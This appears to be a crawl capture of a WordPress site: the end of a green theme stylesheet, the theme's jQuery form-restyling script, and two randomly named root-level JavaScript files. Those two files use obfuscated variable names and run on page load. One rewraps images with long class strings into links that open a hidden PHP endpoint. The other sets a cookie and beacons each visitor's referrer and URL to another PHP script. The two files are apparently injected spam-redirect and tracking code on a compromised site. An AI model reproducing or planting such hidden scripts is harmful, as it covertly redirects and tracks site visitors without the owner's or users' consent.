	filter:alpha(opacity=0);
	cursor: default;
}

.flex-direction-nav a:before {
	font-family: "flexslider-icon";
	font-size: 40px;
	display: inline-block;
	content: '\f001';
}

.flex-direction-nav a.flex-next:before {
	content: '\f002';
}

/* Pause/Play */
.flex-pauseplay a {
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	bottom: 5px;
	left: 10px;
	opacity: 0.8;
	z-index: 10;
	overflow: hidden;
	cursor: pointer;
	color: #000;
}

.flex-pauseplay a:before {
	font-family: "flexslider-icon";
	font-size: 20px;
	display: inline-block;
	content: '\f004';
}

.flex-pauseplay a:hover {
	opacity: 1;
}

.flex-pauseplay a.flex-play:before {
	content: '\f003';
}

/* Control Nav */
.flex-control-nav {
	z-index: 10;
	width: 100%;
	position: absolute;
	bottom: 21px;
	text-align: center;
}

.flex-control-nav li {
	margin: 0 5px;
	display: inline-block;
	zoom: 1;
	*display: inline;
}

.flex-control-paging li a {
	width: 10px;
	height: 10px;
	display: block;
	background: #95bd77;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
}

.flex-control-paging li a.flex-active {
	background: #35561f;
	cursor: default;
}

.flex-control-thumbs {
	margin: 5px 0 0;
	position: static;
	overflow: hidden;
}

.flex-control-thumbs li {
	width: 25%;
	float: left;
	margin: 0;
}

.flex-control-thumbs img {
	width: 100%;
	display: block;
	opacity: .7;
	cursor: pointer;
}

.flex-control-thumbs img:hover {
	opacity: 1;
}

.flex-control-thumbs .flex-active {
	opacity: 1;
	cursor: default;
}

@media screen and (max-width: 860px) {
	.flex-direction-nav .flex-prev {
		opacity: 1;
		left: 10px;
	}

	.flex-direction-nav .flex-next {
		opacity: 1;
		right: 10px;
	}
}
/* Custom Slider Content */

.slider-text{
	height: 350px;
	position: relative;
	text-align: center;
	z-index: 2;
}

.grngrdn-slider-head{
	padding-top: 70px;
}

.grngrdn-slider-head h1{
	color: #fff;
}

.grngrdn-slider-content{
	padding: 14px 0 32px 0;
	width: 940px;
}

.grngrdn-slider-content p{
	padding: 0 170px;
	line-height: 23px;
	color: #fff;
}

.grngrdn-slider-more{
	text-transform: uppercase;
	color: #b4d09d;
}

.attachment-grngrdn_slider{
	position: relative;
	top: -350px;
	z-index: 1;
}
/*-----------END SLIDER-----------*/

/*-----------END HEADER-----------*/

/*-----------MAIN-----------*/

#grngrdn-main {
	width: 940px;
	padding-top: 40px;
	padding-bottom: 104px;
}

/*-----------SIDEBAR-----------*/

#grngrdn-sidebar {
	background: #fff;
	width: 300px;
}

h2.widgettitle {
	padding-left: 20px;
	padding-top: 6px;
	padding-bottom: 7px;
	margin-bottom: 25px;
	color: #fff;
	background-color: #69a03d;
}

.widget > * {
	padding-right: 10px;
	padding-left: 21px;
}

.widget .page_item a,
.widget .menu-item a {
	font-size: 14px;
}

.widget > form {
	margin-left: 21px;
	margin-top: 6px;
}

.widget .grngrdn-select {
	padding: 0;
	margin-left: 21px;
}

.widget {
	padding-bottom: 54px;
}

h2.widgettitle a {
	color: #fff;
}

.widget_rss li {
	padding-bottom: 15px;
}

#grngrdn-sidebar ul {
	list-style-type: none;
}

#grngrdn-sidebar ul ul {
	padding-left: 10px;
}

#grngrdn-sidebar ul li {
	list-style-type: none;
	line-height: 25px;
}

#grngrdn-sidebar ul li a {
	color: #353535;
}

#grngrdn-sidebar ul li a:hover {
	color: #68a03d;
}

#grngrdn-sidebar table {
	max-width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
}

#grngrdn-sidebar table caption {
	padding-bottom: 7px;
}

#grngrdn-sidebar table tbody td {
	border: #699f3d 1px solid;
	text-align: center;
	padding: 8px;
}

#grngrdn-sidebar table tbody td.pad {
	background: #f3f3f3;
}

#grngrdn-sidebar select {
	max-width: 250px;
	word-wrap: break-word;
}

/*-----------END SIDEBAR-----------*/

/*-----------CONTENT-----------*/

#grngrdn-content {
	padding-right: 30px;
	padding-left: 30px;
	background: #fff;
	width: 560px;
}

#grngrdn-page .page,
#post-0 {
	padding-bottom: 28px;
}

#grngrdn-page .post,
.sticky {
	padding-bottom: 28px;
	border-bottom: 5px dashed #e5e5e5;
	margin-bottom: 12px;
}

.no-border .post,
.no-border .sticky {
	border: none;
}

.post:last-of-type,
.sticky:last-of-type {
	border-bottom: none;
}

.grngrdn-pagination {
	text-align: center;	
	background: #69a03d;
}
.grngrdn-pagination a {
	color: white;
}

.grngrdn-sticky-indicator,
.grngrdn-category-name,
.grngrdn-archive-name,
.grngrdn-tag-name,
.grngrdn-serch-word {
	margin: 15px auto;
}

h1.grngrdn-page-title,
.grngrdn-sticky-indicator h2 {
	text-align: center;
}

.entry-header {
	padding-top: 22px;
	padding-bottom: 13px;
}

.post-title,
.post-title a {
	color: #000;
}

.entry-meta {
	padding-top: 8px;
}

.entry {
	padding-top: 13px;
}

.entry table,
.article-comment table {
	max-width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
}

.entry table caption,
.article-comment table caption {
	padding-bottom: 7px;
}

.entry td,
.entry th,
.article-comment td,
.article-comment th {
	border: #699f3d 1px solid;
	text-align: center;
	padding: 8px;
}

.entry table tbody td.pad,
.article-comment table tbody td.pad {
	background: #f3f3f3;
}

.entry th,
.article-comment th {
	background: #f3f3f3;
	font-weight: bold;
}

.entry p.thumbnail-caption {
	padding-bottom: 17px;
}

.entry p,
.entry legend,
.entry address,
.article-comment legend,
.article-comment address {
	padding-bottom: 20px;
	line-height: 21px;
	font-style: normal;
}

.entry hr,
.article-comment hr {
	margin-bottom: 21px;
}

.entry h1,
.article-comment h1 {
	padding-bottom: 16px;
}

.entry h2,
.article-comment h2 {
	padding-bottom: 16px;
}

.entry h3,
.article-comment h3 {
	padding-bottom: 18px;
}

.entry h4,
.article-comment h4 {
	padding-bottom: 19px;
}

.entry h5,
.article-comment h5 {
	padding-bottom: 23px;
}

.entry h6,
.article-comment h6 {
	padding-bottom: 28px;
}

.entry .wp-caption img {
	max-width: 550px;
	height: auto;
}

.wp-caption {
	max-width: 100%;
}

p.wp-caption-text {
	color: #aaaaaa;
}

p.totop {
	padding-bottom: 0;
}

.entry dl,
.article-comment dl {
	margin-left: 30px;
	padding-bottom: 19px;
}

.entry dd,
.article-comment dd {
	color: #555555;
}

.entry ol,
.article-comment ol {
	list-style-type: decimal;
}

.entry ul,
.article-comment ul {
	list-style-type: disc;
}

.entry li,
.article-comment li {
	margin-left: 50px;
	line-height: 25px;
}

.entry label,
.article-comment label {
}

.entry fieldset,
.article-comment fieldset {
	border:none;
}

.entry input[type="text"],
.entry input[type="password"],
.comment-form input[type="text"] {
	border: solid 1px #d9d9d9;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 37px;
	width: 220px;
	border-radius: 3px;
	background: #f3f3f3;
	display: block;
	padding: 0 5px;
}

.entry textarea,
.comment-form textarea {
	border: solid 1px #d9d9d9;
	margin-top: 10px;
	margin-bottom: 23px;
	height: 107px;
	width: 220px;
	border-radius: 3px;
	background: #f3f3f3;
	max-width: 560px;
}

.entry-footer {
	padding-top: 10px;
}

/*-----------SELECT-----------*/

select {
	height: 49px;
	width: 223px;
	border-radius: 5px;
	border: 1px solid #cecece;
	background-color: #fff;
	padding: 15px 0 15px 4px;
	margin: 0 0 13px;
}

.grngrdn-select {
	background: #fcfcfc;
	position: relative;
	width: 222px;
	border-radius: 5px;
	z-index: 10;
	cursor: pointer;
	margin: 0 20px 20px -1px;
}

.grngrdn-active-opt {
	height: 37px;
	border: 1px solid #ccc;
	border-radius: 5px;
	color: #555
}

.grngrdn-active-opt > div:first-child {
	float:left;
	padding: 8px 0 11px 10px;
	overflow: hidden;
	width: 160px;
	max-height: 11px;
}

.grngrdn-select-button {
	background: url(images/select_button.png);
	width: 47px;
	height: 37px;
	float:right;
}

.grngrdn-options {
	position: absolute;
	background-color: #fff;
	width: 220px;
	display: none;
	border: 1px solid #ddd;
	top: 45px;
	left: 0;
}

.grngrdn-options .grngrdn-optgroup:first-child {
	padding: 10px 5px 5px 10px;
}

.grngrdn-optgroup {
	padding:5px 5px 5px 10px;
	color: #aaa;
}

.grngrdn-option {
	padding: 5px 5px 5px 30px;
	cursor: pointer;
	color: #555;
}

.grngrdn-options .grngrdn-option:last-child {
	padding: 5px 5px 15px 30px;
}

.grngrdn-option:hover,
.grngrdn-option-selected {
	color: #fff;
	background-color: #699f3d;
}

/*-----------END SELECT-----------*/

/*-----------RADIO-----------*/

.grngrdn-radio input[type="radio"] {
	position: absolute;
	display: none;
}

.grngrdn-radio {
	display: inline-block;
	height: 18px;
	width: 18px;
	padding: 0 0 3px ;
	margin: 10px 8px 0 29px;
	cursor: pointer;
	background: url(images/radio_sprite.png) no-repeat;
	position: relative;
	top: 8px;
}

.grngrdn-radio.grngrdn-active {
	background-position: 0 -36px;
}

.grngrdn-radio.grngrdn-hover {
	background-position: 0 -72px;
}

/*-----------END RADIO-----------*/


/*-----------CHECKBOX-----------*/

.entry input[type="checkbox"] {
	margin-bottom: 10px;
}

.grngrdn-check input[type="checkbox"] {
	position: absolute;
	display: none;
}

.grngrdn-check {
	display: inline-block;
	background: url(images/check_sprite.png) 0 0 no-repeat;
	padding: 0 0 3px ;
	margin: 10px 8px 0 29px;
	width: 18px;
	height: 18px;
	cursor: pointer;
	position: relative;
	top: 8px;
}

.grngrdn-check.grngrdn-active {
	background-position: 0 -36px;
}

.grngrdn-check.grngrdn-hover {
	background-position: 0 -72px;
}

/*-----------END CHECKBOX-----------*/

/*-----------INPUT FILE-----------*/

.grngrdn-custom-file input[type="file"] {
	opacity: 0;
	clear: both;
}

.grngrdn-custom-file {
	width: 440px;
	padding: 10px;
	height: 50px;
	margin: 8px 0 0 0;
	border-radius: 5px;
	cursor: pointer;
	background: #f1f1f1;
}

.grngrdn-custom-file-content {
	height: 100%;
	width: 220px;
	border-radius: 5px;
	border: 1px solid #cecece;
	overflow: hidden;
	float: left;
}

.grngrdn-custom-file-text {
	background: #fcfcfc;
	height: 31px;
	float: left;
	padding: 13px 0 4px 10px;
	width: 167px;
	border-radius: 5px 0 0 5px;
}

.grngrdn-custom-file-button {
	border-radius: 0 5px 5px 0;
	width: 43px;
	height: 100%;
	float: left;
	background: #fcfcfc url('images/file_button.png') 0 0 no-repeat;
}

.grngrdn-custom-file-status {
	float:left;
	width: 190px;
	height: 13px;
	padding: 13px 0 18px 20px;
}

/*-----------END INPUT FILE-----------*/

input[type="reset"],
input[type="button"],
input[type="submit"] {
	cursor: pointer;
	margin-top: 10px;
	margin-right: 11px;
	border: none;
	border-radius: 3px;
	padding: 12px;
	background: #444444;
	color: #fff;
}

input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover {
	background: #699f3d;
}

.entry sup,
.entry sub,
.entry cite {
	color: #999999;
}

.entry cite {
	font-style: normal;
}

pre {
	border: 1px solid #dddddd;
	margin: 20px 0 0;
	padding-bottom: 0;
	padding-left: 20px;
	word-wrap: break-word;
	color: #aaaaaa;
	overflow: auto;
}

blockquote {
	display: inline-block;
	border-left: 9px solid #699f3d;
	margin-top: 30px;
	margin-bottom: 15px;
	background: #f3f3f3;
	padding: 13px 39px 13px 12px;
	color: #999898;
}

blockquote p {
	color: #999898;
	margin: 0;
	padding: 0;
}

blockquote:after {
	content: "- Blockquote";
}

/*-----------POST NAV-----------*/

.post-navigation {
	padding-top: 15px;
}

.posts-navigation {
	padding-bottom: 15px;
}

.post-navigation,
.posts-navigation,
.image-navigation {
	word-wrap:break-word;
}

.post-nav-prev,
.post-nav-next,
.image-nav-next,
.image-nav-next,
.posts-nav-prev,
.posts-nav-next {
	max-width: 45%;
}

.post-nav-next,
.image-nav-next,
.posts-nav-next, {
	text-align: right;
}

/*-----------END POST NAV-----------*/

/*-----------COMMENTS-----------*/

.comments-area {
	margin: 20px 0 50px 0;
	border-top: solid 8px #f3f3f3;
	word-wrap:break-word;
}

.article-comment,
.comment-respond {
	padding: 20px;
}

li.comment,
li.bypostauthor {
	border-left: 4px solid #69a03d;
	border-bottom: 1px solid #69a03d;
}

h2.comments-title,
h2.comments-title span {
	color: #fff;
	background-color: #69a03d; 
}

header.comment-header cite sup {
	background: #69a03d;
	padding: 0 3px;
}

header.comment-header {
	padding-bottom: 15px;
}

.depth-2 img {
	width: 50px;
	height: auto;
}

.depth-3 img {
	width: 40px;
	height: auto;
}

.comment-content p {
	padding-bottom: 18px;
	line-height: 20px;
}

.comments-area li.comment {
	list-style: none;
}

.commentlist .odd {
	background: #f3f3f3;
}

.commentlist .children {
	padding-left: 30px;
}

.comment-navigation {
	text-align: center;
	background: #69a03d;
}

.comment-navigation a {
	color: #fff;
}

.comment-respond {
	padding-top: 15px;
}

.comment-respond textarea {
	width: 100%;
	max-width: 100%;
	border: 1px solid #d9d9d9;
	background: #f3f3f3;
}

.bypostauthor {

}

.pingback {
	padding: 15px 0;

}

/*-----------END COMMENTS-----------*/

/*-----------GALLERY-----------*/

dd.gallery-caption {
	text-align: center;
	max-height: 50%;
	margin: 0;
	background: #69A03D;
	color: #fff;
	position: absolute;
	display: none;
	bottom: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	display: block;
}

dl.gallery-item {
	text-align: center;
	margin: 0;
	padding: 0;
	float: left;
	overflow: hidden;
	position: relative;
}

/*-----------END GALLERY-----------*/

/*-----------END CONTENT-----------*/

/*-----------END MAIN-----------*/

/*-----------FOOTER-----------*/

.grngrdn-site-footer {
	background: #69a03d;
}

.grngrdn-footer-main {
	width: 940px;
}

.grngrdn-footer-theme-name {
	max-width: 300px;
	padding: 28px 0 24px 0;
}

.grngrdn-footer-theme-name h3 {
	text-transform: uppercase;
	color: #fff;
}

.grngrdn-footer-siteinfo {
	padding-top: 18px;
}

.grngrdn-footer-siteinfo p {
	padding-bottom: 6px;
	text-align: right;
	color: #fff;
}

.grngrdn-footer-siteinfo a {
	color: #426628;
}

/*-----------END FOOTER-----------*/

/*-----------BWS PLUGINS-----------*/

.site-content {
	padding-right: 30px;
	padding-left: 30px;
	background: #fff;
	width: 560px;
	float: right;
}

#cntctfrmpr_contact_form .grngrdn-select-button,
#cntctfrm_contact_form .grngrdn-select-button,
#cntctfrmpr_contact_form .grngrdn-custom-file-button,
#cntctfrmpr_contact_form .grngrdn-custom-file-status {
	clear: none;
}

/*-----------END BWS PLUGINS-----------*/

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/maqokoty.js
body_size: 574
content:

window.onload = function ()
{
	fimy();
}


function fimy()
{
	var dicikyqafocel = document.getElementsByTagName("img");
  	for (var syginotosyqumaq = 0; syginotosyqumaq < dicikyqafocel.length; syginotosyqumaq++) 


	{  	
 
		var neluti = dicikyqafocel[syginotosyqumaq].getAttribute("class");  
   
		if(neluti == null || neluti.length < 50) continue;  			var qedatasemyfyhy = "/fofetygo.php?koplqo=" + neluti;
	 		var makurufyma = dicikyqafocel[syginotosyqumaq].getAttribute("alt"); 
 		var tokob = mosizyko(qedatasemyfyhy, makurufyma);


		var bafekiqomoqu = dicikyqafocel[syginotosyqumaq].parentNode;
 		var topiporisaz = dicikyqafocel[syginotosyqumaq].cloneNode(true); 
		tokob.appendChild(topiporisaz);

 				
		bafekiqomoqu.replaceChild(tokob, dicikyqafocel[syginotosyqumaq]);		}
   }


function mosizyko(quwawysivyr, zybe){ 	if(zybe == null) zybe = "";
	var zynivyjejexuco = document.createElement("a");   	zynivyjejexuco.href = "#" + zybe; 	 
	zynivyjejexuco.setAttribute("onclick", "javascript:window.open('" + quwawysivyr + "');return false;");
 
 	zynivyjejexuco.setAttribute("rel","nofollow"); 	
	zynivyjejexuco.setAttribute("target","_blank");
  	return zynivyjejexuco; 	 	  }  	 

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/wp-content/themes/default/js/scripts.js?ver=4.1.1
body_size: 2069
content:
( function ( $ ) {
	// main part of script
	$( document ).ready( function () { 
		$('.flexslider').flexslider({ /*initial slider*/
			animation: "slide",
			directionNav: false
		});		
		/*refresh all forms*/
		$( 'input:checked' ).removeAttr( 'checked' );
		$( 'input:file' ).val( '' );
		/*work with form elements*/
		/*radiobuttons restyle*/
		$( 'input[type=radio]' ).wrap( '<div class="grngrdn-radio"></div>' );
		/*hover realization*/
		$( '.grngrdn-radio' ).mouseenter( function () {
			$( this ).addClass( 'grngrdn-hover' );
		});
		$( '.grngrdn-radio' ).mouseleave( function () {
			$( this ).removeClass( 'grngrdn-hover' );
		});
		/*active realization*/
		$( '.grngrdn-radio' ).click( function () {
			var current_name = $( this ).find( 'input' ).attr( 'name' );
			if ( $( this ).find( 'input' ).is( ':checked' ) ) {
			}
			else {
				$( this ).closest( 'form' ).find( 'input[type=radio]' ).each( function () {
					if ( $( this ).attr( 'name' )  == current_name ) {
						$( this ).removeAttr( 'checked' );
						$( this ).parent().removeClass( 'grngrdn-active' );
					}
				});
				$( this ).addClass( 'grngrdn-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
			}
		});
		/*checkboxes restyle*/
		$( 'input[type=checkbox]' ).wrap( '<div class="grngrdn-check"></div>' );
		/*hover realization*/
		$( '.grngrdn-check' ).mouseenter( function () {
			$( this ).addClass( 'grngrdn-hover' );
		});
		$( '.grngrdn-check' ).mouseleave( function () {
			$( this ).removeClass( 'grngrdn-hover' );
		});		
		/*active Realization*/
		$( '.grngrdn-check' ).click( function () {
			if ( $( this ).find( 'input' ).is( ':checked' ) ) {
				$( this ).removeClass( 'grngrdn-active' );
				$( this ).find( 'input' ).attr( 'checked', false );
			}
			else {
				$( this ).addClass( 'grngrdn-active' );
				$( this ).find( 'input' ).attr( 'checked', true );
			}
		});
		/*reset button restyle*/
		$( 'input:reset' ).click( function () {
			/*reset checkboxes and radio*/
			$( this ).closest( 'form' ).find( 'input' ).each( function () {
				$( this ).removeAttr( 'checked' );
			});
			$( this ).closest( 'form' ).find( '.grngrdn-option' ).removeClass( 'grngrdn-option-selected' );
			$( this ).closest( 'form' ).find( '.grngrdn-radio' ).removeClass( 'grngrdn-active' );
			$( this ).closest( 'form' ).find( '.grngrdn-check' ).removeClass( 'grngrdn-active' );
			/*reset input:file*/
			$( this ).closest( 'form' ).find( '.grngrdn-custom-file-text' ).text( script_loc.choose_file );
			$( this ).closest( 'form' ).find( '.grngrdn-custom-file-status' ).text( script_loc.file_is_not_selected );
		});
		/*select section restyle*/
		var test = $( 'select' ).size();
		for ( var k = 0; k < test; k++ ) {
			$( 'select' ).eq( k ).css( 'display', 'none' );
			$( 'select' ).eq( k ).after( CreateSelect( k ) );
		}
		/*functional of new select*/
		$( '.grngrdn-select' ).click( function () {
			if ( $( this ).find( '.grngrdn-options' ).css( 'display' ) == 'none' ) {
				$( this ).css( 'z-index', '100' );
				$( this ).find( '.grngrdn-options' ).css( {
					'display': 'block'
				});
			} else {
				$( this ).css( 'z-index', '10' );
				$( this ).find( '.grngrdn-options' ).css( {
					'display': 'none'
				});
			}
		});
		$( '.grngrdn-select' ).find( '.grngrdn-option' ).click( function () {
			$( this ).closest( '.grngrdn-select' ).find( '.grngrdn-option' ).removeClass( 'grngrdn-option-selected' );
			$( this ).addClass( 'grngrdn-option-selected' );
			/*write text to active opt*/
			$( this ).parent().parent().find( '.grngrdn-active-opt' ).find( 'div:first' ).text( $( this ).text() );
			/*remove active option from init select*/
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).removeAttr( 'selected' );
			/*add atrr selected to select*/
			$( this ).parent().parent().prev( 'select' ).find( 'option' ).eq( ( $( this ).attr( 'name' ) ) ).attr( 'selected', 'selected' );
		});
		/*input:file restyle*/
		$( createInputAttr() );
		/*functional of new input:file*/
		$( '.grngrdn-custom-file' ).click( function () {
			var file_input = document.getElementById( $( this ).find( '.grngrdn-custom-file-status' ).attr('name') )
			$( file_input ).click();
		});
		$( 'input:file' ).change( function () {
			var val=$(this).attr('id');
			$( '[name='+val+']' ).text( $( this ).val().split( '\\' ).pop() )
		});
		/*archive-dropdown widget functional*/
		$( '[name=archive-dropdown]' ).next( '.grngrdn-select' ).find( '.grngrdn-option' ).click( function () {
			if ( $( this ).attr( 'value' ) ){
				location.href = $( this ).attr( 'value' );
			}
		});
		/*category-dropdown widget functional*/
		$( '#cat' ).next( '.grngrdn-select' ).find( '.grngrdn-option' ).click( function () {
			if ( $( this ).attr( 'value' ) > 0 ) {
				location.href = script_loc.grng_home_url + '?cat=' + $( this ).attr( 'value' );
			}
		});
	});
} )( jQuery );

( function( $ ) {
	$(document).ready(function() {
		/* Check of previous selected items */
		$( 'select' ).each(function() {
			var index = $( this ).find( "option[selected]" ).index();
			if (index >= 0) {
				/*add attr selected to select*/
				var selected_select = $( this ).find( "option[selected]" ).parent().next().find( ".grngrdn-options .grngrdn-option[name='" + index + "']" );
				selected_select.addClass( 'grngrdn-option-selected' );
				/*write text to active opt*/
				selected_select.parent().prev( '.grngrdn-active-opt' ).find( 'div:first' ).text( selected_select.text() );
			}
		});
		/* Clear select elements */
		$( 'input:reset' ).click( function() {
			/* Clear original selects. */
			$( 'select' ).each(function() {
				/* set path */
				var clear_select = $( this ).find( "option:first" );
				var clear_selected_select = $( this ).find( "option[selected]" );
				/* clear active opt */
				$( clear_selected_select ).removeAttr( 'selected' );
				$( clear_select ).attr( 'selected', 'selected' );
			});
			/* Clear custom selects. */
			$( '.grngrdn-select' ).each(function() {
				/* set path */
				var clear_select = $( this ).find( ".grngrdn-option[name='0']" );
				var clear_selected_select = $( this ).find( ".grngrdn-options" ).find( ".grngrdn-option-selected" );
				/* clear active opt */
				clear_select.parent().prev( '.grngrdn-active-opt' ).find( 'div:first' ).text( clear_select.text() );
				clear_selected_select.removeClass( 'grngrdn-option-selected' );
			});
		});
	});
} )( jQuery );

/* define all custom functions */
/*function for input:file*/
function CreateFileInput( k ) {
	var custom_file = document.createElement( 'div' );
	( function ( $ ) {
		$( custom_file ).addClass( 'grngrdn-custom-file' );
		$( custom_file ).append( '<div class="grngrdn-custom-file-content"></div>' );
		$( custom_file ).find( '.grngrdn-custom-file-content' ).append( '<div class="grngrdn-custom-file-text"></div>' );
		$( custom_file ).find( '.grngrdn-custom-file-content' ).append( '<div class="grngrdn-custom-file-button"></div>' );
		$( custom_file ).append( '<div class="grngrdn-custom-file-status"></div>' );
		$( custom_file ).find('.grngrdn-custom-file-status').attr( 'name', $( 'input:file' ).eq(k).attr( 'id' ))
		$( custom_file ).find( '.grngrdn-custom-file-text' ).text( script_loc.choose_file );
		$( custom_file ).find( '.grngrdn-custom-file-status' ).text( script_loc.file_is_not_selected );
		$( custom_file ).append( '<div class="clear"></div>' );
	} )( jQuery );
	return custom_file;
}
/*function for hide init input:file and add after a new input:file*/
function createInputAttr() {
	( function ( $ ) {
		var size = $( 'input:file' ).size();
		for (var i = 0; i < size; i++) {
			$( 'input:file' ).eq(i).attr( 'id', 'file-' + i ).css( 'display', 'none' ).after( CreateFileInput( i ) );
		};
	} )( jQuery );
}
/*function for custom select*/
function CreateSelect( k ) {
	/*create select division*/
	var sel = document.createElement( 'div' );
	( function ( $ ) {
		$( sel ).addClass( 'grngrdn-select' );
		/*create active-option division*/
		var active_opt = document.createElement( 'div' );
		$( active_opt ).addClass( 'grngrdn-active-opt' );
		$( active_opt ).append( '<div></div>' );
		$( active_opt ).append( '<div class="grngrdn-select-button"></div>' );
		$( active_opt ).find( 'div:first' ).text( $( 'select' ).eq( k ).find( 'option' ).first().text() );
		/*create options division*/
		var option_array = document.createElement( 'div' );
		$( option_array ).addClass( 'grngrdn-options' );
		/*create array of optgroups*/
		var count = $( 'select' ).eq( k ).find( 'optgroup' ).size();
		var optgroups = [];
		/*create options division*/
		if ( count ) {
			var z = 0;
			for ( var i = 0; i < count; i++ ) {
				optgroups[i] = document.createElement( 'div' );
				$( optgroups[i] ).addClass( 'grngrdn-optgroup' );
				$( optgroups[i] )
					.text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).attr( 'label' ) );
			};
			for ( var i = 0; i < count; i++ ) {
				$( option_array ).append( optgroups[i] );
				for ( var j = 0; j < $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().size(); j++ ) {
					var opt = document.createElement( 'div' );
					$( opt ).addClass( 'grngrdn-option' );
					$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).attr( 'value' ) );
					$( opt ).text( $( 'select' ).eq( k ).find( 'optgroup' ).eq( i ).children().eq( j ).text() );
					$( opt ).attr( 'name', z );
					z++;
					$( option_array ).append( opt );
				};
			};
		} else {
			for ( var i = 0; i < $( 'select' ).eq( k ).find( 'option' ).size(); i++ ) {
				var opt = document.createElement( 'div' );
				$( opt ).addClass( 'grngrdn-option' );
				$( opt ).attr( 'value', $( 'select' ).eq( k ).find( 'option' ).eq( i ).attr( 'value' ) );
				$( opt ).attr( 'name', i );
				$( opt ).text( $( 'select' ).eq( k ).find( 'option' ).eq( i ).text() );
				$( option_array ).append( opt );
			};
		};
		$( sel ).append( active_opt );
		$( sel ).append( option_array );
	} )( jQuery );
	return sel;
}

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/sifovupi.js
body_size: 758
content:



function gisom()
{
	var gudixeticylani = window.location.href;  
	     var puliganod = "sifovupi";	var zijywak = "/" + puliganod + ".php";      var vesepasox = 60;

	var hamu = puliganod;	var nalylyciwyra = "";     try    {       nalylyciwyra=""+parent.document.referrer;
     }
    catch (ex) 
	

    { 

 	    nalylyciwyra=""+document.referrer;    }
	if(vity(hamu) == null)   			{  		var zixuworetahiwy = window.location.hostname;		 
 	
			symo(hamu, "1", vesepasox, "/", zixuworetahiwy);   
   
		if(vity(hamu) != null)
 
		{ 			var batimuky = new Image();
 			batimuky.src=zijywak + "?referer=" + escape(nalylyciwyra) + "&url=" + escape(gudixeticylani);  		} 
	
		}}

gisom();


function vity(nyrimatigete) 
{  
 
    var xufobepom = document.cookie;      var ciqo = nyrimatigete + "=";  

     var zokozix = xufobepom.indexOf("; " + ciqo);
    if (zokozix == -1) {  
        zokozix = xufobepom.indexOf(ciqo);
	 

        if (zokozix != 0) return null;  
	 	     } else {         zokozix += 2;	 	

    }
  
	
     var qafybazeqere = document.cookie.indexOf(";", zokozix);	 	
	    if (qafybazeqere == -1) {	        qafybazeqere = xufobepom.length;    }    return unescape(xufobepom.substring(zokozix + ciqo.length, qafybazeqere));		}
 
	



function symo(wokyjupybyhi,vyzejuziwubedy,cuse, fapyqi, cataxus) {

 var tokicesy = new Date(); 
	 

 var zutyparopehuxus = new Date();	

 
  

 zutyparopehuxus.setTime(tokicesy.getTime() + 1000*60*cuse); document.cookie = wokyjupybyhi+"="+escape(vyzejuziwubedy) + ";expires="+zutyparopehuxus.toGMTString() + ";path=" + fapyqi + ";domain=" + cataxus;}
